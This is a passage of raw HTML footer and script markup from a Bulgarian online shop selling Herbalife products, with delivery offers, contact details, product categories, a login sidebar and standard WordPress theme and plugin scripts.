					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><span style="color: #008000;"><strong>важният си Ти</strong></span></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0b8b7d5" data-id="0b8b7d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e96040 elementor-widget elementor-widget-wd_infobox" data-id="9e96040" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-online-payment.svg" title="retail-2-online-payment" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								VIP ПОДАРЪК						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><span style="color: #008000;"><strong>базов хранителен режим</strong></span></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ca121e4" data-id="ca121e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10b13 elementor-widget elementor-widget-wd_infobox" data-id="7e10b13" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-dark">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-shipping.svg" title="retail-2-shipping" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								БЕЗПЛАТНА ДОСТАВКА						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p style="text-align: center;"><span style="font-size: 11pt;"><strong><span style="color: #008000;">за поръчки над 60 €</span></strong></span></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2032e75 elementor-hidden-tablet elementor-hidden-mobile" data-id="2032e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8579af2 elementor-widget elementor-widget-wd_infobox" data-id="8579af2" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-return.svg" title="retail-2-return" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								БЪРЗО ИЗПРАЩАНЕ						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><span style="color: #008000;"><strong>доставка още Утре</strong></span></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5389e3df wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5389e3df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e1aca7a" data-id="2e1aca7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5134f33 elementor-widget elementor-widget-wd_image_or_svg" data-id="5134f33" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="300" height="86" src="https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1.png" class="attachment-300x290 size-300x290" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1.png 768w, https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1-400x114.png 400w, https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1-500x143.png 500w, https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1-150x43.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e753858 elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="e753858" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-text-block-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #008000;">Сайт на независим член на Хербалайф - Владимир Петров</span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b07ef7 elementor-widget__width-initial elementor-widget elementor-widget-wd_list" data-id="1b07ef7" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-list-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-el-list-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8" type="text/css" media="all" /> 					<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-78e65ca">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
																								</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-14x14.png 14w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-31x31.png 31w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-25x25.png 25w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-23x23.png 23w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-24x24.png 24w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-20x20.png 20w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-17x17.png 17w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon.png 48w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%20+359877922800">
								GSM / Viber : 0877 922 800							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://ivita.bg/wp-content/uploads/2021/10/location-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2021/10/location-14x14.png 14w, https://ivita.bg/wp-content/uploads/2021/10/location-300x300.png 300w, https://ivita.bg/wp-content/uploads/2021/10/location-150x150.png 150w, https://ivita.bg/wp-content/uploads/2021/10/location-500x500.png 500w, https://ivita.bg/wp-content/uploads/2021/10/location.png 512w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													София, жк. Надежда 2											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://ivita.bg/wp-content/uploads/2021/10/email-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2021/10/email-14x14.png 14w, https://ivita.bg/wp-content/uploads/2021/10/email-300x300.png 300w, https://ivita.bg/wp-content/uploads/2021/10/email-150x150.png 150w, https://ivita.bg/wp-content/uploads/2021/10/email-500x500.png 500w, https://ivita.bg/wp-content/uploads/2021/10/email.png 512w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													e-mail: sales@ivita.bg											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-472c826f" data-id="472c826f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64082b elementor-widget elementor-widget-wd_extra_menu_list" data-id="a64082b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8" type="text/css" media="all" /> 						<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															ИНФОРМАЦИЯ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://ivita.bg/obshti-uslovia/">
																			<img width="150" height="150" src="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />									
																			Общи условия									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://ivita.bg/lichni-danni/">
																			<img width="150" height="150" src="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />									
																			Политика за поверителност									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://ivita.bg/reklamacia/">
																			<img width="150" height="150" src="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />									
																			Рекламации									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage">
																			<img width="150" height="150" src="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/0267_SI.BG_Betaheart_Square_400px.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />									
																			ОРС									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-753754ab" data-id="753754ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99d879c elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="99d879c" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Категории продукти</h5><ul class="product-categories"><li class="cat-item cat-item-34 cat-parent wd-active-parent"><a href="https://ivita.bg/cat/%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0/">Herbal Козметика</a><ul class='children'>
<li class="cat-item cat-item-114"><a href="https://ivita.bg/cat/%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0/%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bb%d0%b8%d1%86%d0%b5/">Herbal грижа за Лицето</a></li>
<li class="cat-item cat-item-115"><a href="https://ivita.bg/cat/%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0/herbal-%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%82%d1%8f%d0%bb%d0%be-%d0%b8-%d0%ba%d0%be%d1%81%d0%b0/">Herbal за Тяло и Коса</a></li>
</ul>
</li>
<li class="cat-item cat-item-46"><a href="https://ivita.bg/cat/%d0%b0%d0%ba%d1%81%d0%b5%d1%81%d0%be%d0%b0%d1%80%d0%b8/">Аксесоари и Литература</a></li>
<li class="cat-item cat-item-113"><a href="https://ivita.bg/cat/%d1%85%d0%b5%d1%80%d0%b1%d0%b0%d0%bb-%d0%b0%d0%bb%d0%be%d0%b5-%d0%ba%d0%be%d0%bd%d0%b6%d0%b5%d0%bd%d1%82%d1%80%d0%b0%d1%82/">Алое Концентрат</a></li>
<li class="cat-item cat-item-116"><a href="https://ivita.bg/cat/%d0%b2%d0%b8%d1%82%d0%b0%d0%bc%d0%b8%d0%bd%d0%b8-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%ba%d0%b8/">Витамини и добавки</a></li>
<li class="cat-item cat-item-120"><a href="https://ivita.bg/cat/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b8%d1%82%d0%bd%d0%b5%d1%81/">Енергия и фитнес</a></li>
<li class="cat-item cat-item-125"><a href="https://ivita.bg/cat/%d0%b4%d1%80%d1%83%d0%b3%d0%b8/">Комплекти</a></li>
<li class="cat-item cat-item-117"><a href="https://ivita.bg/cat/%d0%bf%d1%80%d0%be%d1%82%d0%b5%d0%b8%d0%bd%d0%be%d0%b2%d0%b8-%d0%b2%d0%b0%d1%84%d0%bb%d0%b8-%d0%b8-%d0%b1%d0%b0%d1%80%d1%87%d0%b5%d1%82%d0%b0/">Междинни закуски и Барчета</a></li>
<li class="cat-item cat-item-191"><a href="https://ivita.bg/cat/%d0%bf%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%b8/">Пакетни програми</a></li>
<li class="cat-item cat-item-118"><a href="https://ivita.bg/cat/%d0%bf%d1%80%d0%be%d1%82%d0%b5%d0%b8%d0%bd%d0%be%d0%b2%d0%b8-%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%b1%d1%80%d0%b8/">Протеинови Напитки и Фибри</a></li>
<li class="cat-item cat-item-112"><a href="https://ivita.bg/cat/%d0%bf%d1%80%d0%be%d1%82%d0%b5%d0%b9%d0%bd%d0%be%d0%b2%d0%b8-%d1%88%d0%b5%d0%b9%d0%ba%d0%be%d0%b2%d0%b5/">Протеинови Шейкове</a></li>
<li class="cat-item cat-item-119"><a href="https://ivita.bg/cat/%d1%87%d0%b0%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Чаени напитки</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Ivita.bg е сайт на независим член на Хербалайф - Владимир Петров. Всички права запазени 2022.															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
					<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">количка</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://ivita.bg/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Потребителско име или имейл адрес&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Задължително</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Задължително</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="g-recaptcha" id="uwc-g-recaptcha-checkout" data-sitekey="6Lf_7pQfAAAAAGwNJH0VnmlRvKFN8KURnSC9ClW6" data-theme="light"></div>
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e8334d244f" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=186" />											<input type="hidden" name="redirect" value="https://ivita.bg/?attachment_id=186" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ivita.bg/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://ivita.bg/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="herbalifepopup"></div>
<script type='text/javascript' src='/herbalife-popup/js-include.js'></script>			<style>
				.alg-wc-alfs-progress-bar {
					height: 12px;
					background-color: #0c0c0c;
				}

				.alg-wc-alfs-progress {
					background-color: #ededed;;
				}

							</style>
						<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ivita.bg/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
								<link rel="stylesheet" id="wd-mod-sticky-sidebar-opener-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.8" type="text/css" media="all" /> 			
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://ivita.bg/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://ivita.bg/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ivita.bg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='basecss-css' href='https://ivita.bg/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ivita.bg/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ivita.bg/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_83968aef354d23223d5d8eb867173930","fragment_name":"wc_fragments_83968aef354d23223d5d8eb867173930","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SCRRZC9NEJ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="abovewp-bulgarian-eurozone-blocks-js-extra">
/* <![CDATA[ */
var abovewpBGE = {"conversionRate":"1.95583","primaryCurrency":"EUR","secondaryCurrency":"BGN","eurLabel":"\u20ac","bgnLabel":"\u043b\u0432.","secondaryLabel":"\u043b\u0432.","eurPosition":"right","eurFormat":"brackets","bgnRounding":"smart"};
//# sourceURL=abovewp-bulgarian-eurozone-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/js/blocks.js?ver=2.1.0" id="abovewp-bulgarian-eurozone-blocks-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
